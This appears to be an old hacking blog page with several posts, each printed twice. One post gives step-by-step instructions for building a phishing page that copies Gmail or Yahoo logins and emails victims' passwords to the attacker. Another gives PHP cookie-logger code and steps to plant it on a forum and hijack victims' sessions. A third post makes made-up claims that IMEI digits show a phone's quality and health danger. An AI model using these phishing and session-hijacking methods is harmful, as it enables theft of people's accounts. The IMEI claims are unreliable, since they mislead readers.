Saturday, March 28, 2009
$......... Create your own f@ke login page!!!
This goes into more detail on how to create a fake page to login, and get redirected while it is sending a email of the password and username to your inbox. If you found this easy, then try out the post, “How to Hack Gmail, Yahoo, Hotmail, Orkut or Any Other”
Fake login page is a fake page which you can use to hack others username and password. Fake login page looks exactly like the original page and if someone login in your page using his original username and password, the username and password will be mailed to you The process of Hacking anyone’s id using fake login pages is known as Phishing
Now let’s learn how to create your very own fake login page.
{1} Open www.jotform.com and Sign Up.
{2} then Login there with your newly registered account.
{3} now click on ‘ Create your first form’.
{4} Now delete all the pre-defined entries, just leave ‘First Name:’ (To delete entries, select the particular entry and then click on the cross sign.)
{5} Now Click on ‘First Name:’ (Exactly on First Name). Now the option to Edit the First Name is activated, type there “username:” (for Gmail) or YahooId: (for Yahoo)
{6} Now Click on ‘Power Tool’ Option (In right hand side…)
{7} Double click on ‘Password Box’. Now Click the newly form password entry to edit it. Rename it as ‘Password:’
{8} Now Click on ‘Properties’ Option (In right hand side…). These are the form properties.
{9} You can give any title to your form. This title is used to distinguish your forms. This Title cannot be seen by the victim.
{10} Now in Thank You URL you must put some link, like http://www.google.com or anything. Actually after entering username & password, user will get redirect to this url.(Don’t leave it blank…)
{11} Now Click on ‘Save’. After saving, click on ‘Source’ Option.
{12} Now you can see two Options, namely ‘Option1′ & ‘Option2′. Copy the full code of ‘Option2′.
{13} Now open Notepad text editor and write the following code their.
Paste the Option2 code here
{14} And now save this as index.html. And then host it, mean you will have to put it on the internet so that everyone can view it. Now i think that you would be knowing it and if in case you do not know it please leave a comment with your email-id and i will mail you how to do it. Now you can view it by typing the url in the address bar.
NOTE: If u want to send it to the internet, then first you will have to create a hosting account which you can create on www.110mb.com and there are many other sites which you can find on the internet very easily.
I suppose that you created your account at 110mb.com
now login to your account then click on “File Manager”, then click on “upload files” or just “upload”. Then select the file which you want to send to the internet and click on upload. And you are done.
Now you can access you file on the net by just typing the url ofthe file.
And you will receive password of the users that login to your site through email-id which you’ve entered while creating the form.
Fake login page is a fake page which you can use to hack others username and password. Fake login page looks exactly like the original page and if someone login in your page using his original username and password, the username and password will be mailed to you The process of Hacking anyone’s id using fake login pages is known as Phishing
Now let’s learn how to create your very own fake login page.
{1} Open www.jotform.com and Sign Up.
{2} then Login there with your newly registered account.
{3} now click on ‘ Create your first form’.
{4} Now delete all the pre-defined entries, just leave ‘First Name:’ (To delete entries, select the particular entry and then click on the cross sign.)
{5} Now Click on ‘First Name:’ (Exactly on First Name). Now the option to Edit the First Name is activated, type there “username:” (for Gmail) or YahooId: (for Yahoo)
{6} Now Click on ‘Power Tool’ Option (In right hand side…)
{7} Double click on ‘Password Box’. Now Click the newly form password entry to edit it. Rename it as ‘Password:’
{8} Now Click on ‘Properties’ Option (In right hand side…). These are the form properties.
{9} You can give any title to your form. This title is used to distinguish your forms. This Title cannot be seen by the victim.
{10} Now in Thank You URL you must put some link, like http://www.google.com or anything. Actually after entering username & password, user will get redirect to this url.(Don’t leave it blank…)
{11} Now Click on ‘Save’. After saving, click on ‘Source’ Option.
{12} Now you can see two Options, namely ‘Option1′ & ‘Option2′. Copy the full code of ‘Option2′.
{13} Now open Notepad text editor and write the following code their.
Paste the Option2 code here
{14} And now save this as index.html. And then host it, mean you will have to put it on the internet so that everyone can view it. Now i think that you would be knowing it and if in case you do not know it please leave a comment with your email-id and i will mail you how to do it. Now you can view it by typing the url in the address bar.
NOTE: If u want to send it to the internet, then first you will have to create a hosting account which you can create on www.110mb.com and there are many other sites which you can find on the internet very easily.
I suppose that you created your account at 110mb.com
now login to your account then click on “File Manager”, then click on “upload files” or just “upload”. Then select the file which you want to send to the internet and click on upload. And you are done.
Now you can access you file on the net by just typing the url ofthe file.
And you will receive password of the users that login to your site through email-id which you’ve entered while creating the form.
Wednesday, March 25, 2009
Is your Nokia Cell Phone Original ?
Nokia is one of the largest selling phones across the globe.Most of us own a Nokia phone but are unaware of it’s originality.Are you keen to know whether your Nokia mobile phone is original or not? Then you are in the right place and this information is specially meant for you. Your phones IMEI (International Mobile Equipment Identity) number confirms your phone’s originality.
Press the following on your mobile *#06# to see your Phone’s IMEI number(serial number).
Then check the 7th and 8th numbers
Phone serial no. x x x x x x ? ? x x x x x x xIF the Seventh & Eighth digits of your cell phone are 02 or 20 this means your cell phone was assembled in Emirates which is very Bad quality
IF the Seventh & Eighth digits of your cell phone are 08 or 80 this means your cell phone was manufactured in Germany which is fair quality
IF the Seventh & Eighth digits of your cell phone are 01 or 10 this means your cell phone was manufactured in Finland which is very Good
IF the Seventh & Eighth digits of your cell phone are 00 this means your cell phone was manufactured in original factory which is the best Mobile Quality
IF the Seventh & Eighth digits of your cell phone are 13 this means your cell phone was assembled in Azerbaijan which is very Bad quality and also dangerous for your health.
Press the following on your mobile *#06# to see your Phone’s IMEI number(serial number).
Then check the 7th and 8th numbers
Phone serial no. x x x x x x ? ? x x x x x x xIF the Seventh & Eighth digits of your cell phone are 02 or 20 this means your cell phone was assembled in Emirates which is very Bad quality
IF the Seventh & Eighth digits of your cell phone are 08 or 80 this means your cell phone was manufactured in Germany which is fair quality
IF the Seventh & Eighth digits of your cell phone are 01 or 10 this means your cell phone was manufactured in Finland which is very Good
IF the Seventh & Eighth digits of your cell phone are 00 this means your cell phone was manufactured in original factory which is the best Mobile Quality
IF the Seventh & Eighth digits of your cell phone are 13 this means your cell phone was assembled in Azerbaijan which is very Bad quality and also dangerous for your health.
3-2 online papers
http://www.ziddu.com/download/3777406/MPI.rar.html
http://www.ziddu.com/download/3777407/MS.doc.html
http://www.ziddu.com/download/3777409/VLSI.doc.html
http://www.ziddu.com/download/3777411/TCSSN.doc.html
http://www.ziddu.com/download/3777412/DSP.doc.html
http://www.ziddu.com/download/3777413/MWE.rar.html
http://www.ziddu.com/download/3777408/3-2_ECE_2ND_internal_online_bits.rar.html
http://www.ziddu.com/download/3777407/MS.doc.html
http://www.ziddu.com/download/3777409/VLSI.doc.html
http://www.ziddu.com/download/3777411/TCSSN.doc.html
http://www.ziddu.com/download/3777412/DSP.doc.html
http://www.ziddu.com/download/3777413/MWE.rar.html
http://www.ziddu.com/download/3777408/3-2_ECE_2ND_internal_online_bits.rar.html
Tuesday, March 24, 2009
hacking.....
What is a CookieLogger?
A CookieLogger is a Script that is Used to Steal anybody’s Cookies and stores it into a Log File from where you can read the Cookies of the Victim.
Today I am going to show How to make your own Cookie Logger…Hope you will enjoy Reading it …
Step 1: Save the notepad file from the link below and Rename it as Fun.gif:
Download it.
Step 2: Copy the Following Script into a Notepad File and Save the file as cookielogger.php:
$filename = “logfile.txt”;if (isset($_GET["cookie"])){if (!$handle = fopen($filename, ‘a’)){echo “Temporary Server Error,Sorry for the inconvenience.”;exit;}else{if (fwrite($handle, “\r\n” . $_GET["cookie"]) === FALSE){echo “Temporary Server Error,Sorry for the inconvenience.”;exit;}}echo “Temporary Server Error,Sorry for the inconvenience.”;fclose($handle);exit;}echo “Temporary Server Error,Sorry for the inconvenience.”;exit;?>
Step 3: Create a new Notepad File and Save it as logfile.txt
Step 4: Upload this file to your server
cookielogger.php -> http://www.yoursite.com/cookielogger.phplogfile.txt -> http://www.yoursite.com/logfile.txt (chmod 777)fun.gif -> http://www.yoursite.com/fun.gif
If you don’t have any Website then you can use the following Website to get a Free Website which has php support :
http://0fees.net/
Step 5: Go to the victim forum and insert this code in the signature or a post :
Download it.
Step 6: When the victim see the post he view the image u uploaded but when he click the image he has a Temporary Error and you will get his cookie in log.txt . The Cookie Would Look as Follows:
phpbb2mysql_data=a%3A2%3A%7Bs%3A11%3A%22autologinid%22%3Bs%3A0%3A%22%22%3Bs%3A6%3A%22userid%22%3Bi%3A-1%3B%7D; phpbb2mysql_sid=3ed7bdcb4e9e41737ed6eb41c43a4ec9
Step 7: To get the access to the Victim’s Account you need to replace your cookies with the Victim’s Cookie. You can use a Cookie Editor for this. The string before “=” is the name of the cookie and the string after “=” is its value. So Change the values of the cookies in the cookie Editor.
Step 8: Goto the Website whose Account you have just hacked and You will find that you are logged in as the Victim and now you can change the victim’s account information.
Note : Make Sure that from Step 6 to 8 the Victim should be Online because you are actually Hijacking the Victim’s Session So if the Victim clicks on Logout you will also Logout automatically but once you have changed the password then you can again login with the new password and the victim would not be able to login.
Disclaimer: I don’t take Responsibility for what you do with this script, served for Educational purpose only. …
Popularity: 4% [?]
A CookieLogger is a Script that is Used to Steal anybody’s Cookies and stores it into a Log File from where you can read the Cookies of the Victim.
Today I am going to show How to make your own Cookie Logger…Hope you will enjoy Reading it …
Step 1: Save the notepad file from the link below and Rename it as Fun.gif:
Download it.
Step 2: Copy the Following Script into a Notepad File and Save the file as cookielogger.php:
$filename = “logfile.txt”;if (isset($_GET["cookie"])){if (!$handle = fopen($filename, ‘a’)){echo “Temporary Server Error,Sorry for the inconvenience.”;exit;}else{if (fwrite($handle, “\r\n” . $_GET["cookie"]) === FALSE){echo “Temporary Server Error,Sorry for the inconvenience.”;exit;}}echo “Temporary Server Error,Sorry for the inconvenience.”;fclose($handle);exit;}echo “Temporary Server Error,Sorry for the inconvenience.”;exit;?>
Step 3: Create a new Notepad File and Save it as logfile.txt
Step 4: Upload this file to your server
cookielogger.php -> http://www.yoursite.com/cookielogger.phplogfile.txt -> http://www.yoursite.com/logfile.txt (chmod 777)fun.gif -> http://www.yoursite.com/fun.gif
If you don’t have any Website then you can use the following Website to get a Free Website which has php support :
http://0fees.net/
Step 5: Go to the victim forum and insert this code in the signature or a post :
Download it.
Step 6: When the victim see the post he view the image u uploaded but when he click the image he has a Temporary Error and you will get his cookie in log.txt . The Cookie Would Look as Follows:
phpbb2mysql_data=a%3A2%3A%7Bs%3A11%3A%22autologinid%22%3Bs%3A0%3A%22%22%3Bs%3A6%3A%22userid%22%3Bi%3A-1%3B%7D; phpbb2mysql_sid=3ed7bdcb4e9e41737ed6eb41c43a4ec9
Step 7: To get the access to the Victim’s Account you need to replace your cookies with the Victim’s Cookie. You can use a Cookie Editor for this. The string before “=” is the name of the cookie and the string after “=” is its value. So Change the values of the cookies in the cookie Editor.
Step 8: Goto the Website whose Account you have just hacked and You will find that you are logged in as the Victim and now you can change the victim’s account information.
Note : Make Sure that from Step 6 to 8 the Victim should be Online because you are actually Hijacking the Victim’s Session So if the Victim clicks on Logout you will also Logout automatically but once you have changed the password then you can again login with the new password and the victim would not be able to login.
Disclaimer: I don’t take Responsibility for what you do with this script, served for Educational purpose only. …
Popularity: 4% [?]
Subscribe to:
Comments (Atom)